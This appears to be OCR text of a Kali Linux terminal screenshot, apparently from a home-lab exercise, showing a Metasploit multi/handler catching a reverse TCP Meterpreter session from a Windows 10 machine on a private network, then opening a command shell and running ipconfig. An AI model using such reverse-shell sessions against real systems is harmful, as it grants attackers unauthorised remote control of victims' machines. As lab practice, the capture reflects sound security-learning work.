 1 2 3 4 21:16
hemmarhnuel@kali: ~/Desktop
File Actions Edit View Help
hemmarhnuel@kali: ~/Desktop × hemmarhnuel@kali: ~/Desktop ×
Trash
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.48.129:4444
[*] Sending stage (201798 bytes) to 192.168.48.131
[*] Meterpreter session 1 opened (192.168.48.129:4444 → 192.168.48.131:53367) at 2024-09-26 21:05:59 +0100
meterpreter > shell
Process 12232 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.3803]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Emmanuel\Downloads>ipconfig
ipconfig
Windows IP Configuration
Kali Linux a...
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::67e:4bc5:70ff:b104%8
IPv4 Address. . . . . . . . . . . : 192.168.48.131
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.48.2
C:\Users\Emmanuel\Downloads>